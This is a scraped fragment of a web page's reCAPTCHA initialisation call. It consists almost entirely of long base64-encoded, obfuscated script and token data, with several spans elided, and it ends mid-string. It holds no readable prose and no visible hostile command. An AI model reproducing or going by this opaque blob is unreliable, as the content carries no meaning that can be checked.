      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/[base64]/cjw8ejpyPj4+eil9Y2F0Y2gobCl7dGhyb3cgbDt9fSxIPWZ1bmN0aW9uKHcsdCx6KXtpZih3PT0xOTR8fHc9PTIwOCl0LnZbd10/dC52W3ddLmNvbmNhdCh6KTp0LnZbd109b2Yoeix0KTtlbHNle2lmKHQuYkImJnchPTMxNylyZXR1cm47dz09NjZ8fHc9PTEyMnx8dz09NDcwfHx3PT00NHx8dz09NDE2fHx3PT0zOTd8fHc9PTQyMXx8dz09Njh8fHc9PTcwfHx3PT0xODQ/[base64]/[base64]/[base64]/bmV3IGRbVl0oSlswXSk6cD09Mj9uZXcgZFtWXShKWzBdLEpbMV0pOnA9PTM/bmV3IGRbVl0oSlswXSxKWzFdLEpbMl0pOnA9PTQ/[base64]/[base64]/[base64]/[base64]\x22,\[base64]\\u003d\x22,\[base64]/[base64]/Dm8Oaw4jDiMK7DSrCuGpSMTLCmnbDsMKWIl7CvXMlwq3CjMK6w5LDrgrDt1cgw7TCksOnwq8ww6/[base64]/[base64]/Dj8OnKsKAwrnCgnzCl8KHw4ptw4DCjmbCnmLCgcO3VMO1w68xJcKXw5/[base64]/DkMOQwrdNU8Kpw6Fzw43DoMO1w451XcOFAiHDhcOiw5ZxHMKpw5zCssOsRcKxw5haw51/w5FtwrrDr8KPw5QUwo7ClUXDlFwdw57Dj2vCjDt/[base64]/aMKSw5fCtsKewpfCmMOIXTNHwo7DhQrDsMKDw4NaNsKvw4xWIMOJJMOdAgbCqMO3AsOQesO1w5Q+ZsKSw4jDn0UlwpQxUmxiBsO6DD3ChABXKsOtdMK7w67DuyjDgVvDo1hDw7jCpGtvwqHCtD1qIB7DusOSw4QJw4NxZTbCrG9LwrvDrnt7OD/[base64]/[base64]/Dl0bDvMOpD3glFlEbwqR8wo41w6xQahQBw5bCrcK5w6TDpTAOwrwIwpLDn8OCwrcBw7XDrsO7Q1Yqwp4LSjVTwqjCjW93c8O+wo/[base64]/DgcOfSSAsM8O4KsKIw7nDvFDDrsK0aMOuw5lCwpTCssOHw7fCokHDrUHCoMOEw6rCq2DCg0bCkMKtw7oGw65AwodsRUoiw7zDnsKtw6Nqwr7DkcOQX8OrwpNvO8KKwqc6N2/[base64]/[base64]/dcK4Vi0pwq3CtMKfQmLCicKjZMKew6HDrMOuD8ORwpEnwqPDjcK1DMOcw7TCn8OLRMK4K1jDgCPChUkmf8KtwqLDu8OYw68Nw5Q4M8OPw7QjJGnDqj5/aMOJHcOHRwpMw6V1Q8Oyd8KVwrHCu8Kdwrd3NT3Cl8OXwozCqRDDvB3DpsOtEsKFwqHDhDnDgGLDqVnCuXA4wrMES8Ojw7fCgcOcw50mwqHDpsO4cy5vw6RVX8O6fEB3w5snw7vDmnlHNnfCojnCosK/w6xcL8OYwpgew4Quw77DuMKoKkl5wrvDqkgJN8KAaMKlLMORwpjCnEgufMK7w6TCkMO9ElFQw7fDm8Oywp1iQ8OKw6fCsBYGRSfDvArDgcO5w4o/w6LDlMKHwrXDswXDvBTCozfDosO/[base64]/EU1kw59fKE3Cp0IMwq3DhsK7woLDrhXCscOEbF3Di1HCgU5uFBkbwqwJWcO6AcKcw5XDnRTDpGPDn3FDcF46wpY6JcKKw6Nxw6kLaH9mP8O8VVnChcOPcUc8wq3Cg1bCnHXCnjrDiUpodTwJw75Ww4XDpWLCqF/CsMOzwqM8wrjCpW0oHiFiwqHCmSQRDzZwPGPCkcOJw4gswrM5w48LMsKWKcKbwp9ew5cJT1fDjcOaw4h8w6/[base64]/Ch8OHw7LDk8KVw5/Cl8KWHVvDlcOhw6DCvGfDosObIFzDoMOtw7DDtg/CkzYhw4o/w4zCs8KVRlRGBkHCvMOkwqjCocKsW8OQR8OZCcOrc8KvR8KcdRrCkFBeL8Ktwq7DusKmwpjCpmMZCMKzwpTDp8O6Rg4BwozDmMK3E17Cvn0EUjPCpXonbsO3cxjDnDcBdFbCqMKAWhvCjGAcwpl5NMOoc8K5w73DjsOTw4VXwpbCkCPClcK1w4jCric2wq/CjcKkwpxGwpVnAsKNw5NFW8KAaD8xworCksOFw6JIw4tBwpnClsKfY8OJFMOkOMKYH8K7w7c3NCjDpWnDssOuwpIZdMKgUcOJPSPDp8KNwo4qwpLCnQDDpnbCjMKdwo8Jw68OWcK3wprDk8OSJMKpcMO/w7DDvDMww6R1DgRWwpJowpgww6hue2Qaw6vChiJOJcKvwqVbwrnDs0HCs09vV33CnF3CrsKPw6NTw5DCv0vDqcKiw7nDlMOVSSVWwqjCpsO+S8Okw4zDmBTDmU7ClcKUworDscKtMWjDgEzCnk/[base64]/CMKuw7lsVsOwCxPCrF0GYnYuw4DDg0Y+wqrDu8KeRsKjSMOYwpPDkMO4N3PDtsKlLFI0wo7CkMOibsKFO1/ClMKyZi3CosKvw5xiw5AywrDDgcKVRnJ2McK5VXzCuy1dKcKYDDLCgcKGwr5IezTCnGPCmGPCgzbDsTUgw7xxw6fCikrCgyJPcsOeVywBwr3Cs8KsGg/CmT7Cj8O0w6Udwok6w5gjSCjCtDvCtsKDw4BkwokENmwMw4lBC8Ofa8KqQ8KswrAzw7/DkzRkw7TDqMKPQjbCmcKDw5ZHwqbCmMOrBcOmXgjCvgbDnzHDoXrCtBDCoC5Gwqt4wpDDusOhw5Qdwqs9YcKYCTF/w5DCrsO3w6bCoGxIw5gQw4LCqcO/[base64]/HMKVw5vCk8OsLMKNwrbDrQzCgy7CvyDCkApATsOZw7I7woVOw5sHwqBZwrTCvCfDr19wOQVETDDDnMOeQcONVE7CpMKjw61RIgMIVsOzwooVOXo/w6NwO8K1w5woBQ3Ci1/CvcKFwplpRMKBPsOlwo3CssKkwo04E8KmDsOoPMKDw6UAAcO2BzR9HsOpD0/DusOAw4kAC8OLO3/DvsK2wqbDssKzwoZoZ0ZBCBZawoLCvWVnw7MfeHTDhSXDgsKuBMOfw47CqgtEZ17CsXPDlhjDvMOHCsOsw4vDqDjChB7DsMORMVU0ccO+C8K3d1sUCwVawpHCoXBXw7XCuMKLw6w+w5PCjcKww5kfOn4aFMOrw7LDjh1/[base64]/DusKfXE7DlDVDw6x5w6NoecKcSxvDkFotSsOYLcKGw6jDnsKbVlFhGsOAcm10w5LCvHNgISJ9fFRuSU8zc8KHX8KgwpclMcOjJ8OHEcKNAcO/EcOZGsKqOcOcw4ggw4MXVMOWwp9aVyMAGxhYMMKAJx9FDXJlwp3CisO4w5c9w6Zaw6IIw5VBDgFTS1vDs8OEw6ZlXDnDosO1ccO9w7nDs8OwHcKbYBHCj3TCkioBwpfCtMOhRTjCjMOxRMKSwrkpw6nDsgE9wp9vBWQnwovDolrClcOJT8OWw5LDrsOiwpfCrD/DpsKQTsOrwrU/wq/[base64]/Dl8Oiw7c9w4bDosOiC8OGAQxcRMOhwoAgLGHDt8OpJMKQwq3CsQ4PE8OMw6kuRcKfw7pcVjl2wrtTwqzDq1RndMOvwrjDnsOhNcKWw5lLwqpTwqNSw5B/JyMvwpXChMKtVg/CoTAdEsOdBMO1FsKEw5MQTjrDq8ORwobCnsO8w6HDvx7Cky/[base64]/[base64]/JE/Ch01tw4g+cD3CssObEMOeW2HCvnApY8Ofwr8/[base64]/[base64]/DnMOFDcO+wp7DvcKscmULVxrCpcOed8KGw7TDr3vDkGjDl8OzwqbCtg9XAMKZwpbDnQPCtjTCrMK3wpLCmcOma0IoOCvDlAYdcBsHNsOLwpbDqG8UeBV2VX7Ci8KqYsORe8OgacKuDsO9wpd/aTjDm8OmXnjDlcKvwpsubsOtwpRtwrXCrDRfwpDDpBZrPMKzLcObYMOwbGHCn0fDoQ0GwqfDtDnCsF88I33DqsKsF8OBWynDpDlcNsOfwrNqIhvCkQZUw7Jiw5/CmcO7wrliTUTCtU/CoGIjw57Dly8Iwr/DgndAwojCjltFw6LCggMvwrcVw5UqwoMJw7VVw4Yla8KYwo/[base64]/IcOFFwNZWCEDwokNw4RIw6zDmQXClx40KMKiaXLDj1MWR8OOw63CgAJCwoPCjD5ZFRXCvknCgWlUw7RZS8OeURUvw48cIEpswp7Ckk/Dq8OgwowIHsOlPcKEMMKSw6w7CcKqw7XDuMOjb8K+wrDCrsOXTAvDssKGw5NiPG7CrG/DvjsgTMOlfn1iw4DDp3nDjMOfUWvDkENbw6sTwq3CuMKLw4LCtcKHZX/[base64]/CpsOQIxDDqBAVDFhzw5vCk33CmhDDtjRJexXDuXTCtGBPehh1w6/[base64]/CoMOOBnzCoXRow4nCoiXCtEPDhMKow50tSsKXdMKaAFDChCU6w6PCsMOCwpFTw6TDu8KQwrPDrGEeM8KfwobCkMOrw4s+WcK7RXvDl8K9NQDDu8KgScKUYURGdnVzw6oefDlRUMKyPcK6w7DDtcKbwoUAT8KVf8KeOBRqAMOWw7/DjF3Drn/CsU7Cr2gzOcKuY8OMw7xUw5YAwqtOY3rCp8O4KhLDucO7KcKTw4dDw45bK8K2w4PCmMOswoTDtzXDr8KPwpHCncK2eDzChi0GKcOowp/[base64]/Ch8KYwq4Sw71mD8OWw6EIUkllRSFhwpc0XwzCj3U7w6XCo8KBVkFyScKzN8O9DypbwoLCn35DWi9DF8KmwrfDkjR3wqpbw5Y4AVrDpgvCq8K3GsO9wpLDs8OiwrHDo8OpDg/CqsKbRQ/[base64]/CkCEEwpl8w7BnN8OTwoPCiMKBwqrClcKHL3A4wobDocKwXT/CkcO6w48Vwr3DoMK4w4NbaXjDl8KUYQDCp8KMwqlXeRBXw4BIOsO/w6PClsOcMXsywpEvJsOVwqRLKw1sw59XQmPDrcKfZSPDhEM5b8OzwpbCoMOhw5/DiMKmw6duw7XDlcKrwrRiwozDosOhwqLCnMOuRjoSw6rCqcO1w6DDqSNMOiZIw7PCk8OTPXnDgSLDnMOYUWrCusOsY8KAwqPDnMOiw4fCgcK1wrNuw74gwqhCw4nDt1PCi0zDt3TDrMKnw4fDogZAwoVLQcKGIsK2O8O6wobCmcK/bMKewoMoLVZiesK7NcOgw5o9wpR5J8KDwoINUAF8w5QoUMKiwpRtw4LDr2k8eifDh8Kywp/DucKhNhbCpsOxwpYTwpEKw6YaG8Olbi1yKsOfT8KuBcKHCAjClDYdw5HDhwdSw6R2wqYPw57CkWIdHsO1wrLDtVAkw7/CghzCk8KyHVLDmcOhEn9+fHxRA8KWwonDlnzCu8K2w4DDsnnDpMOaSirDqTdMwrpqw41qwoTCicKBwocQKsK2RBbCrBDCqgnCvQ3Dhkcsw4LDssKQHAIAw6kjQMO5wqYSUcOPH3hVRsOcB8O7YMKtwpbCgk3Dt2UeN8KpGTDCisObwqjDkGtjwoRPO8OQBsOsw7/DqiV0w7HDgnFlw6/CtMKfwoPDosOlwrjCrlPDjSNkw5HCjhfCtsKPOWNFw7bDtsKZDmjCscK/w7czJWLDmFHCkMK8wpDClTVlwo/CkB3CqMONw7YTw44dw7HCjQhbJcO4w5TDnT1+JsOZV8OyFxTDhMOxbRDCssOAw7UxwqpTOwPCgcK8wrYLc8K8wqh6e8KUFsKwM8O3A3Zdw5UCwrp0w5zDhUfDkQ7CmsOvwqPCrcKhGMKiw4PCnkbDvMOoXsO1UmJxNyECJsK9wr/CgR4pw7fChEvCjAfChEFTw6DDrsK0w4VFHkwLw6XCul7DlMKNCGQaw6hEfcK9wqApwopRw4jDkGnDoEJGwp8fwo8Ww63Dp8OgwqHDlcKqwrs/c8Kuw7PCmD7DqMOke2TCi1nCm8OjFQDCsMKrTmPCmMOVwrEzESg6wojDqSobV8OyW8O+w5rCoxvCucKaXMOwwr/[base64]/DvzXDkFVjwrzDh8Kww7rDjUNjwqhOFcKgKsOgwplHccOMPFkJw5PCqirDr8Kpw5kXFsK/DQU4wrUpwrQ9Mz3DvitAw5M7w5Nkw5nCuGvCn3JIw7LDswchVHPCiXR+wpPCuUzDuEPDmcK3YEoAw4/Cjy7DiA7DrcKIw5XCiMK+w5JHwoR6OT3DrUVBwqPCp8KhKMORwqnChMK3wplTGcOsDsO5wrB6w4F4XUIHUhHDpsOIw4/DtVnCgHnDkGjDsmgKcnQ2UFzCnMKLahsmw4XDpMKMwr1+A8OHw7VRVATCkV1ow7XCjsOBw6LDgGwZRT/Dn2hdwpkFN8Oewr3CiTDDnMOwwrEfwoI+w4pFw6tdwpLDksO8w4PCoMOuMcKKw5pMwo3ClgAOfcOTP8KNw7DDgMKywp/DusKpd8Kaw6zCgzlCwrNNwr5/QUDDmHLDmjtiWBUqw7FcH8OXO8KwwrNqF8KKdcO7ZQYPw57CvsKCw5XDrE7DuTfDunBFw7JywpRSwobCrSRlw5nCujYwV8K9wpVCwq3Ch8Klw7QswrAqG8KGfg7CmWZTF8OZJDkuw5/CqsO5a8KPOXxxwqprRMKrd8KTw7JowqPCs8OEbnYVw6Fjw7rCqhbCocKnRcO/IWTDtsKkwp8Nw5YAw7/Ci2/DnGYuwocSCznDjRcoA8KCwprCo1FPw4nCssKAHXx9wrHDrcODw4vDvMOmcxJLwrQpwq3CgwcVYj/DnBvCn8OqwqbCtTVRc8KpOsKWwqTDtHTCsW/Ci8KHCG0vw51JFGvDtMOvVcOSw7/DsWzCv8Knw6sReF55w5nCiMO4wqgOw4jDv3/[base64]/[base64]/RB41NsKFG8OjwqHCmcKAwrNtbcOxdsOGw79mw6DDhsKHO3TDkFcawrB1TVBWw6HCkgrDvsOXJXJKwpQkEA/CmMOowpzCtsKowprCs8Kew7PDkTA8w6HClVXCuMO1wrkIZ1LDlsOuwqTDuMK+wqRnw5TCtiwDDVbDhk7DuVgObiPDpDwvw5DCvAASQMOAHV8WcMKrwr7ClcOlw5bDmxwqf8KfVsKFLcOawoA2EcK+XcK/wqjDmB/Cr8ONwoRCwp/CpDEBAGHCicOMwqJ5GH1/[base64]/w7jCicO7w5UeQzfDgWs2BkVhw480w4t6wq/CsVDDlmsCNTfDgMOdDFjCjTLDi8KdMwLCicK6w4DCosKAAhdxZl5xIMOEw5AMWTjCli0Ow7rDjlcLw4J0wpHCs8OfIcObwpLDlcKrGSrDmcOFHcONwqM/[base64]/[base64]/w5PCqMK8C8K5GisdUxTDqsK7w5MgH8Ojw47CpU3Cl8Oew4XCpMKAw47CrsK/w7XCjcKOwo8Kw7RHwqjCusKtUlbDksKgCR54w7MIIx49w6rDg07CthHDkcOww6MgWWTCkzJqw4vCmEXDvsO+YcKsIcKyYTDDmsKNa0vCmmALQ8OuYMKgw4Biw7VnDQdBwr1dw6gLbcOgNMKNwqlgScODw7/DosO+Oytcwr1Yw5PDlT5/w5vDsMKyMyLDgMKcw4YbHcOxHsKXworDksOMIsOZSC59wpIxBsOjZcKsw7LDtVVtwqBLOjtKwqHDgsOEKsOxwpkuw6LDhcOLwpnCrQdUEMK+YsOyfRnDnh/DrcOrwqjDgMOiwrbDkcOnAUN7wrRmbwduXMOCaSbCncOjaMKgV8Oaw4PCqm/[base64]/DpMOawrLChRXCkcOROSLCvwAZA29lwrnDiMOGCMKAAcKJAUTDqMKqw7NQQMK8Cm9sf8KaZMKVazjCpUDDg8OZwovDpcO/[base64]/[base64]/DjAPDvsOkwpXCrcKMe8ORQiDCl8KPw53DhRLCu8KsKzbCpMOIaldhwrIrw4vDoTXCqDXDu8Kaw68zK3fDs1fDucKDYcOFW8OtR8OOYy/[base64]/DqCnDoQ/[base64]/DpsObwpYuwqHDhMK8wokDw7NwwqTCi8Ouw4XCrWHDuxzCjcOrainCnMKFOsOhwqXCukXDlMKGw4lVQMKiw7MkU8OHe8KAwpcWMMKWw6bDlMOsBD3Ct3XDnEsBwrIof1FjJhrDjyDCtsOMIXx8w61Ow45Qw5vDo8Onw48uBcObw4RRwr5Ewr/ChRnCuEPCnMK7wqbDqH/CvMKZwpvCoSLDhcO0Z8KWbBjCuRDDkmrDqsOqc3hCwpvDrcKow4VlUituwpHDqj3DsMKnehzCnMOzw6vCnsK0wr3CnMOhwp8Xwr7ChGfCuDrCr3jDksKlKjrDsMKkGMOaU8O4UX1uw4XCtWXDtBQTw6DDlcOlwoZzEMO/[base64]/wotaZMKmTMOuw7k8GBE1P0nDulYzWMO4wrQFwr/CjcOvd8KpwqXCmsKSwq/CsMOufcOawqZvCMOPw53CpcOtwo3CqsOpw6kbCsKBasO5wpTDi8KfwolswpLDgcOtaRQ4GxtYw6pUdH0Iw60kw7YQQ2vCt8KFw4dBwr50RTjClsO+TBXCgwAhwpPChcKhQALDqCUowoHCpcKpw47DvMKvwokqwqQOAUYlLMOgw5PDhj/ClXFsAi7DjMOGVcOwwpfDk8KEw4TCpsKBw4jCtShzwppFJ8KZUMObw7/[base64]/[base64]/Dug/CuMKTw5pow4jChGs1wp4RwohUeX7DvMOhCcOywpzCmcKfKMOFUcO1AApnOTZdJRpswp3CukDCkF4TGA7Dh8KiI2HDsMKHfm/ClQ89eMKYZBLDi8KnwoTDt2QzSsKaQ8OHw58QwqfCgsOpTBk0wpbCk8OtwpctRmHCucKww5Bqw6nCvMKKIsOofmdewpjDoMKPw6Q6woLDhnbDohIWVsKQwoEXJ08iNcKMXMOvwqnDlcK+w6PDpMKTwrRrwp/CmMOVG8ObUMOoYgDCmsOgwoNAwrctwogEWUfCoB/CkghOYMO6J37Di8KaCsOBHSvCtsKHR8O+Q1rDvMOkYAHDtk3Do8ObDMKvGBLCh8KeRjxNVV1/AcORFTZJw4Z0a8O6w6ZNw5fDgXYxwpvDl8KFw7zDmsOHN8KqUn4eBRQzbxjDp8O4IB9rAsKdUHLCt8OWw5LDpnU1w4/CucOwAgEHwrcSHcKSfMK9bnfChcOewoIYCwPDqcOmMMKiw7USwo7DvDXCqx3DsgNRwqIVwozChMKvwrdLBmfDncOnwrPDvDRXw7XDpsKdKcKww53CoDjDicOnwozCi8KVwqTDkcO8w67DlHHDvMO/w6IqRBlWwqTCn8Ogw7fDszU0EwvCiUAdTcKfJsOIw7zDtsKLw7BOwr1hUMOSZQHDiRXCsW/[base64]/Cq0J0wppxaz0wN8KTasOyHRNRDRN9PsK4wpHDrSXCk8OCworDhH/CtcKawq0wKVTCicKWLMK1XEZxw7N8wqnCl8KYw5LDscOtw4NrD8O2w59/KsOgGVo4Y2LClWXCqj3DqMKYw7jCqMK/wozDlSxBNsKvfjDDrcKOwpdpJWTDqQbDpmXDlMK/wqTDk8OTw5ZNN2XCshTDoWxrFcOjwo/DjyXCukjCh2MvPsOEwrozBzpVAsKmwrdPw4TCssOmwoZVwrjDinogw7vCm0/CmMKNwq4LeH/CgHDDr2DCmUnDh8Okw4cMwr7CrC0mBcKUYFjDvg1NNTzCnxXCq8OCw4fCsMOFwp7DgRfDhVsNUcO9worCtMO4f8K/w5hiworDrcKIwqhXwrIfw6tPGcO4wrBJKcOgwq4cw4AyVMKpw6ZHw5jDkHN9wpvDusK1XVXCqjZOCx/CgsOMeMOOw4vCncOkwowMHXzCp8Omw6fDh8O4YsK5L1nCl3BLw6Vqw7fCicKMwrTCi8KIX8KYw4Fywr8/wq3CocOeO09vQEV+wolqw5scwq/CvcOew7LDgB3DhkDDp8KOLy/[base64]/Oz3CkBXDksKtw5wIw798w57DgkPDlsOgwp3DusOnVUcZw6rChm/Cu8O2fRfDgMKRFsOowoXDhBjCk8OBL8OTa3rDvl5fwq/[base64]/DgMOMfETDkcO7wqhwwrBeMXNrPcOhVQE8wq/DvsOaaBhrXSFwXsKmQsOnQy3CqhZsU8KeMsONVHcCw6zDh8OOZ8O1w6phTh3Do00jPHfCucKEwr3DpivCmFrDtUHDsMKuHgtIdsKWVw9Hwqs1woXCscO+GcKVGcKfBAQNworCiU0ZYMOKw5vCksKccsKWw57DusO/bFs7DMO5NMONwq/Cg1TDjsKScG3Cq8OJbSDDoMOnQC0/[base64]/Dm8OvMgkQw5/[base64]/CqTzDvl/DsETCtFDCk8Ovw6vDvcOwRFppwpQiwq3DoRLCkcKAwpzDkwdWARvDusKiaHQGCMKsOgAMwqTCvT3Cn8KrP1nCgsOaCsO5w5zCjsOhw6PDn8KQwo/CiGxsw78nPcKKw7YDwo9XwqnCkCTDgMOzXiHCosOPWnzDo8OibjhQF8OUDcKPwpzCv8Kvw5vDuUMODV7DocKEwp9CwpvDlGbCv8K3w6PDlcOYwoEUw5DDjcK6Rg/[base64]/DujLDmMOBLsOZHUwQV8OoCcOcYw8cfsORMcKAwpzDm8OfwqHDr1dfw4ZRw4nDtMO/HsKIW8KgG8OdMcOIecKvw4vDnEHCjkvDiEBgO8Kiw7zCmcO0worDpcK9YMOtwpPDuGsdBivClA3DhRpVIcOVw4HCswjDi30UPMK2wqIlwpd2QSvCiHs1QcK0w5nCncO6wpoaKMKGJcKZwq98wq0/w7LDrsKYw4NeRFzCucO7wrcSwrxHFsK/e8Kxw4nDlA8iXsOhJcKxw77DpMOiSWVMwonDgFLDjXLDjj4/OhV8HxbDnMKpBgoMwpLCqUPCglXCi8KzwoDCk8KALDDCtCXCmTgrbi7CvVDCtCDCvcO0OQ/DosKgwr/DliNzw60FwrfCrgvCmsKIFMOnw5fDuMOEw73CtRdBw5nDnAFsw7jCjMOBwobCtG1rwrHCg0HCosOxA8KEwoXDumEewqFnVlzCm8KcwoIowqE5XlN7w4nDsB8iwrVAwovDt1ZzEBYzw4UZw4rCiFszwqpOw4/[base64]/ChQ/DvErCk8K+wrIGK8KVSHxgDcK1e8KFNiVdIyTCjRzDqcOQw7/[base64]/Dq8KsZ8K2w7g6TsOow6rDkcKlGyHDlmHDsMKMccOlwpLCnCXCjHEDHMKVN8OKw4fDqjzDg8K0wofCvMKpwoIJBSPCtcOGGjESaMK6wpE+w7g9wo/CumtBwpwKwrnCoi0dWiI8K2DDmcKweMKefBgrw5N2d8Oywog5RsKOwpMfw5XDp2MqUMKCMVJ4P8OCYE/[base64]/Dt03Chg/CgsKIBsKOZMKSw4R8KcK8U8ORw6snwponWFI3c8KYfA7Cm8OjwrHDpMOMwr3Cn8OjG8OfasO2WsKSMcOcwoAHwq/CnDnDrUVvMSjCncKUOBzDrQYMBXnDhEhcw5cJCcKvdVXCozV8wpIJwrDDvjHDqsO7w7pSwqQtw4IhYTrDlsOuwokaU0J8woDDs2jCpcO5cMOsfsO7wq/[base64]/ChsOxXg9HC8OAwoZxwo3DnV9qwotUwo1MGMOow48LYg7CmcKiwoZHwr80TsKcGsKTwqEWwrE+w6MFw4nCshnCrsOUV0rCoyB0w5LCgcONw7pZVSXDisKlw7Qvw45yQiDCtGJuw5nCjHMDwo05w7XCuA3DisO2fgMBwrY/wqgaf8OKw7R1w5bDucKxChNrLhoDQHYTDSvDr8OoJHFLwpfDh8ONw67Dr8OMw4x5w4zCr8Oow6DDvMO7EXxZw7VpIsOPw5XCiz7DusOSwrE4wrx8RsOtLcKkN2vDp8Kjw4bDuFQ0axcRw6k1TsKZw7/Cu8OkWDZ7w5RsAMOdbkHDocOCw4d0HsOgLFzDjMKVWMKZK1EDTMKLHTQCABJvwrPDisOdK8O/wpFBQijCjmbChsKbZx05wq02X8OyLxPCtMK2dQccw6rDh8KxfX1oaMOowod8c1RZWMOnOXLCr3LCjzxWSBvDkzcAwpkuwpw5Lj8zWk3Dr8OZwqtNS8OHBgZVCMKre0VBwqUYwoDDnWpFXGvDjxvDh8KAPcK1wpvCmHlgfMO/wrpJVMKhJHvDkFQMY2AqIALCt8ONw5vCpMKdwqrDhMKUQMKKYBcTw5zCljZTwok0GMKdVHLChMKWw4vChMOaw67DvMOlBMKuK8Kvw6vCii/CosK4w7V/alZmwpvDgcOLLMKJNsKPPMKMwrY+CWUZTSV7TkXCoD7Dhk7Cr8KowpDCjk/[base64]/wpgxBsO/WMKaw6gUw4t8w43Dt8OLwr4HLFN1dMKeVDo3wr52wppwayZUSybCtXTCvcK4wr1lISIpwpnDu8OKw6I4w5/Cg8OpwqUhbsKMb2vDji0hXnPDh37DpcOcwq0Wwr4IBjVNwrPCkQFNdXx3RsO3w6vDoRHDiMOOKMOnIQtzX1DCqEjCssOCw47CnT/CqcKhDcOqw5cFw7/DqMO4w5hdM8OTB8O7wq7CnAFpJTXDqQzChHvDssK/ecOZLwQ7w7BwIBTChcOdN8KCw4s3wr4qw5USwrLDj8KVwpbDll89D2HDtcOKw6bDj8OBwoXCtnM/wr5tw4HCr3/CgsOYIsKGwpzDgMOfe8OOXT0RKsO1wrXDsg3Dm8Ozf8KMw5ZKwr8VwrrDrsOKw6LDnCfCucK8NcKVwqrDtsKUcsK1wr0zwqY0wrd1GsKEw5F2wpQaWknCoWLDsMOddcO1w7XDslPDpygCay/[base64]/wqsGw5MMw7lSKVh3w53DicKhCSZGw69GdXB8PsKIcsO5wo9LRXHDg8K/[base64]/wpbCicOVWn5FbMKdwp4owpzDh8O2wqDCvQXDlsKAwpgKWcOVwoZpGMKowrN1HsKvGMKww7V+LcKqOsONwpfDsEY+w6tiwrUMwrEeGsKtwol6w4I6wrBlw6TCmMOjwph1GFvDlMKXw4wpScKrw4YewoY4w7TCrH3ChCUqwq/Cl8Orw6pQw7oTN8KtYsK2w7LChi3CgEbCiUPDgMK4bcOZQMKrAsKFPcOpw4JMw6TCh8Kvw6fCosOZwoDDo8OSUxQdw6djaMOzAS3Ch8KpY1fDoDwHU8KfO8Kcc8KDw5Nnw6xPw6pQw6VNMAEYbxvCkn42wr/CusKnWgTCjxvDkMO4wrBlwofDunXDsMOBOcKWOgEnWcOJV8KJKzzDq0bDrk1OWMKAw7rDs8K4wqXDiRPDlMO7w4rDgmzDswMJw5x2w7oLwoE6w7fDh8KEw6/CiMOPwp8+USZ0KnnCnsORwqsJZ8K7ZU0yw5c3w5HDrcKrwrI8w5R/wrfCkMKjwoLCgcOLw5MIJUzDlU/[base64]/SMK6w6g4w7PDoAXCtsKvwpjDnMObY8Ohwr81wprDkMOlw4VBw4bCiMOwb8Oow7tNfMO6bV1jw5/CrsO+wpIPKlPDnGzCkXAgKyluw6XCu8OEw5zCtMKYd8OSw5PDrkYeOsKMw6xlwqXCpsKsNTHCrsKiw5jCvgYDw4LClVNiwqkBBcK4w44uQMORE8KNDsOkMsOvw57Dih/ClsOQUmoWGV/DsMOibcKPCWAgQwQXw594wqgrVsO/w5kgRxpiM8O8a8OXw67DoATDjcOxwrvCr1jDoC/DhsOMGsOswo8QUsK6W8OpNDrDusKTwobDjz4GwobDjsK9AhnDocKUwpvCvALDnMKvRjU8w5JlKcOxwoomw7/DuyTDngkPasOCwqkiPMOxREjCqW8Xw6rCqcOfDsK3wrDDnn7DpcO1PizDh3rDk8O5GcKdRcOvwoDCvMKsMcOww7TCtMKjw5DDnSvDkcOzUHxdEBXCl2Z0w7pHwoQTw4jDulluLsKpU8OvFsO+wostHMOJwoDCnsO0BhzDu8Osw5kYDMOHXUB/[base64]/Ck8Oow487UsOCwrZ8wrfDssO4KhfCiyfDvcOywr9MSQnDgcOBIA7DvcOlYMKZaAVMK8Kow5PDlcOsLnnDncKFwowmVBjDtcONBnbCqcK3c1vDucK/[base64]/DnMK1O8OJYW/DvXcdRmfDqh4dX8OiYcKcAsOvw5LDjMKyLTADdsKeYijDjMKfw4FoTnhHVcOMLlRtw6nCl8KtfMKGOcORw7PCusOxEcKUY8KUwrXCiMOnwrMWw47CrWdyY1tDMsKRXsKANX/DgcK/wpFDPDxPw4PCl8K8HsKXPlTCo8O+N312wr86VsKeNsKSwrcHw6MIKcOrw7BxwpUfwqbDncOrJhciJsOqJxnConHCocOHwpBawps1wpY0w4zDmMOEw4TCmFrDrwvDq8O4VMOLHjtTYV7DqQ/DtMKEFXFwYzNWIH/CjjRvYw0Nw4XClcK6IMKeJAAUw6zDoWHDmRLChMOJw6jCn0wTacOrwq41fcK7eiDClnrCv8KHwqJdwrHDlVfCpcKjZmMbw6HDpMOcfMOpOMOgwp/Ds2fCt28PWRLDvsOxwpjDmcO1F3jDusO0wrfCukpGZVLCscO5RsKPI3XDhsOHAsOKFl3DocOrOMKgcSDDlMKnCsO9w7wYw7JHwpvCosOiBcKJw4Inw5p3a0/CrcKsX8KDwrbCkcOGwqhLw7bCosOyU1URwqLDp8O7wrhTw5bDisKqw4sDwpfDqXDDoV9CcgB6w7slw6zCqDHCgWfCu05JQ3cKWsKUNsOhwqPDkT/DlQ3DmMO4QwV/RsKTfjFjw6UWRkp3wqggwoHCrMKaw6zDiMOiUCtOw4zCj8O1w6VKCMKmHVLCgcOhw40SwokhRjrDnMO4JydaLSLDvS/Cn18zw5YRwqYbNMOPwqJ9cMORw7c2ccOCw7o1A1E+FStgwqrCuBQIa1rCmnksKsKSTTIWd1hVJRB6G8Oqw5bCvsKhw6BOw78YT8KmJsKSwosFwrnDmcOGKAwIPBrDhMKBw6BOZcORwpfCp09dw6rDih3CrsKHLMKUwrNeERA+CiQbwrR/[base64]/[base64]/CjcKZGsOwYXLCljzCi8KHwozDuhoVOX18wr84wr51w5nDuWXCvsKywovDpwpQJBMLwpcpBg8jYTLCmMKKD8K0JWl2HiXDr8KsHELDocK7JljCoMO0IcOvwpEDwrsAXD/CssKLwpXCg8Orw6TDhMOCw6zCg8O4wqPCmsOVbsOicw7DqkrCuMKTYsO+woleZANiSjDDoi0TMkHDkDQGw4lkYBJ7CMKHwoPDisKvwqjDtHjDuyHCmz91H8OAeMOvw5pUGmHDmXZ9w64pwrLCpD8zwofCmjDCjHcZT2/DqR3ClWVaw7oDPsKqEcORfl7DgMOpwo7CuMKjwqbDksOyDMK0fsKHwoBgwovCm8KpwowZwrjDkcKZF33CtBYswq3DtADCqEjCgcKqwqcQwrXCvHHCsSBGL8Kzw7DClsOWQRPCkMOAwrMbw5bCjCbCnMObccOWwqnDncK9wrk8HMORFcOJw7fDvxjCnsOywr3CgH/DnioKIcOIRsKed8KXw482wo3DpC8ULMOUwprCr0t/[base64]/wojDlh3CnEl/wr4Hw6rDsnU+wpQjwqDCnFvCqi8PL